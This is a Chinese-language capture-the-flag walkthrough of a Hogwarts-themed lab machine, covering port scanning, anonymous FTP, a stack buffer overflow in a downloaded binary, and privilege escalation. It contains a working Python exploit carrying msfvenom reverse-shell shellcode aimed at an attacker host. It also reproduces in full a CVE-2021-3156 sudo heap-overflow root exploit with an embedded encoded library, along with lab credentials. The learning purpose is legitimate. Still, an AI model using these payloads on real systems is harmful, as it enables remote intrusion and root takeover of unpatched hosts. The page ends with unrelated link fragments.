攻击机
192.168.223.128目标机192.168.223.143

主机发现
nmap -sP 192.168.223.0/24
端口扫描
nmap -sV -p- -A 192.168.223.143
开启了21 22 80 2222 9898 五个端口,其中21端口可以匿名FTP登录,好像有点说法,百度搜索一下发现可以用anonymous登录,尝试一下
ftp连接方式是ftp IP
ftp 192.168.223.143
用户名anonymous
密码随便输

可以看到有个server_hogwarts文件
get到本地
get server_hogwarts
看一下是什么文件
vim打开文件头有一个ELF,应该是一个可执行文件,用file看一下,果然是。

运行一下试试,发现没有权限,赋个权

没反应,一直在后台运行
用ps看一下后台程序
ps用法
ps aux: 显示当前用户的所有进程信息
ps aux | grep <进程名>: 通过进程名过滤查看特定进程的信息其他查看后台程序还可以用pgrep,top,htop,jobs,pstree
ps aux | grep server_hogwarts

只能看到程序在运行,好像没什么用
ss -pantu | grep server_hogwarts可以查看当前系统上网络连接的情况
![]()
连接了9898端口,这个端口我们在扫描端口时候发现,是monkeycom服务
既然是本地文件执行,我们本地开个监听端口看看这个服务是什么
nc 127.0.0.1 9898
好像pwn题😓
随便输入了一下好像不太行

感觉像缓冲区溢出漏洞
用edb-debugger动调看看吧
首先关闭kali的ALSR
echo 0 >/proc/sys/kernel/randomize_va_space

edb打开调试界面



连接一下

我不会汇编,看了别人的wp跟着一步步看一步步学
点击这个开始进程

想找到缓冲区溢出漏洞,需要填充大量数据找到溢出位置
先用python生成500个A
python
print('A'*500)
将500个A填入输入位置,发现了报错
提示0×41414141的内存位置出现了错误,说明这里就是溢出报错位置,点击ok具体查看

在x86架构的汇编语言中,EIP(Extended Instruction Pointer)是一个32位寄存器,用于存储下一条即将执行的指令的地址。EIP指向当前正在执行的指令的下一条指令,因此它起到了指令流的控制作用。ESP是存储具体指令的作用,但是这里ESP被A覆盖了。
那么就可以通过修改EIP,使指令跳转到目标ESP
但是现在还没有找到缓存区溢出的位置,现在通过传入不相同的垃圾数据找到溢出位置
使用msf-pattern_create生成500个不同字符串
msf-pattern_create -l 500将垃圾数据填入重新调试

现在是0×64413764有问题
用msf-pattern_offset找到这个内存位置在输入区的位置
msf-pattern_offset -l 500 -q 64413764
偏移量是112,那么0x64413764就在第113个位置。
现在还需要找到EIP的写入地址,使得ESP只想EIP,这样就能执行到EIP的指令了。
见如下操作

选择ESP-EIP 的跳转,并且有读和执行权限的


这个jmp esp就是跳转地址
0x08049455,机器码是反写的,所以实际地址是0x55 0x9d 0x04 0x08这个就是跟在112条垃圾数据后满的地址,即ESP 的内容,接下里是要执行的指令。
用msfvenom来生成一串python的十六进制payload来反弹shell
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.223.128 LPORT=4567 -b "\x00" -f python
抄个python脚本
#!/usr/bin/python2
import sys,socket
buf =  b""
buf += b"\xb8\xd4\xbe\xd2\x98\xd9\xc3\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x12\x31\x45\x12\x03\x45\x12\x83\x39\x42\x30"
buf += b"\x6d\xf0\x60\x42\x6d\xa1\xd5\xfe\x18\x47\x53\xe1\x6d"
buf += b"\x21\xae\x62\x1e\xf4\x80\x5c\xec\x86\xa8\xdb\x17\xee"
buf += b"\x86\x09\xcc\x52\xbe\x33\x0c\xbb\x63\xbd\xed\x0b\xfd"
buf += b"\xed\xbc\x38\xb1\x0d\xb6\x5f\x78\x91\x9a\xf7\xed\xbd"
buf += b"\x69\x6f\x9a\xee\xa2\x0d\x33\x78\x5f\x83\x90\xf3\x41"
buf += b"\x93\x1c\xc9\x02"payload='A'*112+'\x55\x9d\x04\x08'+'\x90'*32+buf
try:s=socket.socket()s.connect(('192.168.223.143',9898))s.send((payload))s.close()
except:print('wrong')sys.exit()
执行payload,拿到shell


可以看到一个隐藏txt文件
![]()
应该是一个密码HarrYp0tter@Hogwarts123
ssh连接一下Harry看看,发现连不上,想到之前扫描端口的时候还有个2222端口开启了ssh服务
连接一下2222端口,连接成功

ssh harry@192.168.223.143 -p 2222
看到主机名字可以认出这是一个docker服务

sudo -l发现执行权限是所有人
直接sudo -s提升到root权限
sudo -s 是在 Linux 系统中使用 sudo 命令来启动一个新的 shell 进程,并将该 shell 进程的用户权限提升为超级用户(root)
sudo -s
成功拿到第一个flag
看一下note有啥

这句话让我们分析FTP上面的流量
先查一下有什么网卡
ip a
eth0网卡
流量分析
tcpdump -i eth0 port 21
在三次握手包发现账号密码 neville/bL!Bsg3k,用ssh连接一下,这里22端口连接成功
ssh neville@192.168.223.143 
拿到第二个flag

接下来最终提权,这里用到一个CVE-2021-3156,是一个基于堆的缓冲区溢出漏洞
因为sudo版本是1.8.27

exp
CVE-2021-3156/exploit_nss.py at main · worawit/CVE-2021-3156 (github.com)
靶机的sudo目录是/usr/local/bin/sudo 而exp是/usr/bin/sudo所以修改一下exp
![]()
#!/usr/bin/python3
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
This exploit requires:
- glibc with tcache
- nscd service is not running
Tested on:
- Ubuntu 18.04
- Ubuntu 20.04
- Debian 10
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_pSUDO_PATH = b"/usr/local/bin/sudo"libc = cdll.LoadLibrary("libc.so.6")# don't use LC_ALL (6). it override other LC_
LC_CATS = [b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",b"LC_MESSAGES", b"LC_ALL", b"LC_PAPER", b"LC_NAME", b"LC_ADDRESS",b"LC_TELEPHONE", b"LC_MEASUREMENT", b"LC_IDENTIFICATION"
]def check_is_vuln():# below commands has no log because it is invalid argument for both patched and unpatched version# patched version, error because of '-s' argument# unpatched version, error because of '-A' argument but no SUDO_ASKPASS environmentr, w = os.pipe()pid = os.fork()if not pid:# childos.dup2(w, 2)execve(SUDO_PATH, [ b"sudoedit", b"-s", b"-A", b"/aa", None ], [ None ])exit(0)# parentos.close(w)os.waitpid(pid, 0)r = os.fdopen(r, 'r')err = r.read()r.close()if "sudoedit: no askpass program specified, try setting SUDO_ASKPASS" in err:return Trueassert err.startswith('usage: ') or "invalid mode flags " in err, errreturn Falsedef create_libx(name):so_path = 'libnss_'+name+'.so.2'if os.path.isfile(so_path):return  # existedso_dir = 'libnss_' + name.split('/')[0]if not os.path.exists(so_dir):os.makedirs(so_dir)import zlibimport base64libx_b64 = 'eNqrd/VxY2JkZIABZgY7BhBPACrkwIAJHBgsGJigbJAydgbcwJARlWYQgFBMUH0boMLodAIazQGl\neWDGQM1jRbOPDY3PhcbnZsAPsjIjDP/zs2ZlRfCzGn7z2KGflJmnX5zBEBASn2UdMZOfFQDLghD3'with open(so_path, 'wb') as f:f.write(zlib.decompress(base64.b64decode(libx_b64)))#os.chmod(so_path, 0o755)def check_nscd_condition():if not os.path.exists('/var/run/nscd/socket'):return True # no socket. no service# try connectimport socketsk = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)try:sk.connect('/var/run/nscd/socket')except:return Trueelse:sk.close()with open('/etc/nscd.conf', 'r') as f:for line in f:line = line.strip()if not line.startswith('enable-cache'):continue # commentservice, enable = line.split()[1:]# in fact, if only passwd is enabled, exploit with this method is still possible (need test)# I think no one enable passwd but disable groupif service == 'passwd' and enable == 'yes':return False# group MUST be disabled to exploit sudo with nss_load_library() trickif service == 'group' and enable == 'yes':return Falsereturn Truedef get_libc_version():output = subprocess.check_output(['ldd', '--version'], universal_newlines=True)for line in output.split('\n'):if line.startswith('ldd '):ver_txt = line.rsplit(' ', 1)[1]return list(map(int, ver_txt.split('.')))return Nonedef check_libc_version():version = get_libc_version()assert version, "Cannot detect libc version"# this exploit only works which glibc tcache (added in 2.26)return version[0] >= 2 and version[1] >= 26def check_libc_tcache():libc.malloc.argtypes = (c_int,)libc.malloc.restype = c_void_plibc.free.argtypes = (c_void_p,)# small bin or tcachesize1, size2 = 0xd0, 0xc0mems = [0]*32# consume all size2 chunksfor i in range(len(mems)):mems[i] = libc.malloc(size2)mem1 = libc.malloc(size1)libc.free(mem1)mem2 = libc.malloc(size2)libc.free(mem2)for addr in mems:libc.free(addr)return mem1 != mem2def get_service_user_idx():'''Parse /etc/nsswitch.conf to find a group entry index'''idx = 0found = Falsewith open('/etc/nsswitch.conf', 'r') as f:for line in f:if line.startswith('#'):continue # commentline = line.strip()if not line:continue # empty linewords = line.split()if words[0] == 'group:':found = Truebreakfor word in words[1:]:if word[0] != '[':idx += 1assert found, '"group" database is not found. might be exploitable but no test'return idxdef get_extra_chunk_count(target_chunk_size):# service_user are allocated by calling getpwuid()# so we don't care allocation of chunk size 0x40 after getpwuid()# there are many string that size can be varied# here is the most commonchunk_cnt = 0# get_user_info() -> get_user_groups() ->gids = os.getgroups()malloc_size = len("groups=") + len(gids) * 11chunk_size = (malloc_size + 8 + 15) & 0xfffffff0  # minimum size is 0x20. don't care hereif chunk_size == target_chunk_size: chunk_cnt += 1# host=<hostname>  (unlikely)# get_user_info() -> sudo_gethostname()import socketmalloc_size = len("host=") + len(socket.gethostname()) + 1chunk_size = (malloc_size + 8 + 15) & 0xfffffff0if chunk_size == target_chunk_size: chunk_cnt += 1# simply parse "networks=" from "ip addr" command output# another workaround is bruteforcing with number of 0x70# policy_open() -> format_plugin_settings() -># a value is created from "parse_args() -> get_net_ifs()" with very large buffertry:import ipaddressexcept:return chunk_cntcnt = 0malloc_size = 0proc = subprocess.Popen(['ip', 'addr'], stdout=subprocess.PIPE, bufsize=1, universal_newlines=True)for line in proc.stdout:line = line.strip()if not line.startswith('inet'):continueif cnt < 2: # skip first 2 address (lo interface)cnt += 1continue;addr = line.split(' ', 2)[1]mask = str(ipaddress.ip_network(addr if sys.version_info >= (3,0,0) else addr.decode("UTF-8"), False).netmask)malloc_size += addr.index('/') + 1 + len(mask)cnt += 1malloc_size += len("network_addrs=") + cnt - 3 + 1chunk_size = (malloc_size + 8 + 15) & 0xfffffff0if chunk_size == target_chunk_size: chunk_cnt += 1proc.wait()return chunk_cntdef execve(filename, argv, envp):libc.execve.argtypes = c_char_p,POINTER(c_char_p),POINTER(c_char_p)cargv = (c_char_p * len(argv))(*argv)cenvp = (c_char_p * len(envp))(*envp)libc.execve(filename, cargv, cenvp)def lc_env(cat_id, chunk_len):name = b"C.UTF-8@"name = name.ljust(chunk_len - 0x18, b'Z')return LC_CATS[cat_id]+b"="+nameassert check_is_vuln(), "target is patched"
assert check_libc_version(), "glibc is too old. The exploit is relied on glibc tcache feature. Need version >= 2.26"
assert check_libc_tcache(), "glibc tcache is not found"
assert check_nscd_condition(), "nscd service is running, exploit is impossible with this method"
service_user_idx = get_service_user_idx()
assert service_user_idx < 9, '"group" db in nsswitch.conf is too far, idx: %d' % service_user_idx
create_libx("X/X1234")# Note: actions[5] can be any value. library and known MUST be NULL
FAKE_USER_SERVICE_PART = [ b"\\" ] * 0x18 + [ b"X/X1234\\" ]TARGET_OFFSET_START = 0x780
FAKE_USER_SERVICE = FAKE_USER_SERVICE_PART*30
FAKE_USER_SERVICE[-1] = FAKE_USER_SERVICE[-1][:-1]  # remove last '\\'. stop overwrittenCHUNK_CMND_SIZE = 0xf0# Allow custom extra_chunk_cnt incase unexpected allocation
# Note: this step should be no need when CHUNK_CMND_SIZE is 0xf0
extra_chunk_cnt = get_extra_chunk_count(CHUNK_CMND_SIZE) if len(sys.argv) < 2 else int(sys.argv[1])argv = [ b"sudoedit", b"-A", b"-s", b"A"*(CHUNK_CMND_SIZE-0x10)+b"\\", None ]
env = [ b"Z"*(TARGET_OFFSET_START + 0xf - 8 - 1) + b"\\" ] + FAKE_USER_SERVICE
# first 2 chunks are fixed. chunk40 (target service_user) is overwritten from overflown cmnd (in get_cmnd)
env.extend([ lc_env(0, 0x40)+b";A=", lc_env(1, CHUNK_CMND_SIZE) ])# add free chunks that created before target service_user
for i in range(2, service_user_idx+2):# skip LC_ALL (6)env.append(lc_env(i if i < 6 else i+1, 0x40))
if service_user_idx == 0:env.append(lc_env(2, 0x20)) # for filling holefor i in range(11, 11-extra_chunk_cnt, -1):env.append(lc_env(i, CHUNK_CMND_SIZE))env.append(lc_env(12, 0x90)) # for filling holes from freed file buffer
env.append(b"TZ=:")  # shortcut tzset function
# don't put "SUDO_ASKPASS" environment. sudo will fail without logging if no segfault
env.append(None)execve(SUDO_PATH, argv, env)
用scp传到靶机
scp exp.py neville@192.168.223.143:~


执行拿到root权限,进而拿到第三个flag
chmod +x exp.py
./exp.py
总结:
1.ftp匿名登录拿到ELF文件
2.本地edb动调,缓冲区溢出漏洞,计算偏移量,找ESP跳转地址,msfvenom生成反弹shell字节,编写py脚本拿到shell
3.2222端口连接,sudo -s提升root权限
4.FTP流量分析,拿到账号密码连接ssh
5.sudo CVE-2021-3156提权


![[职场] 进入大数据领域需要掌握哪些软件 #其他#职场发展#职场发展](http://pic.xiahunao.cn/[职场] 进入大数据领域需要掌握哪些软件 #其他#职场发展#职场发展)

)
)


目标检测)


